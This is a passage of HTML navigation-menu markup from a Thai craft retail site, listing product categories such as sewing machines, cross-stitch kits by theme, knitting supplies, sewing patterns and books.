<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
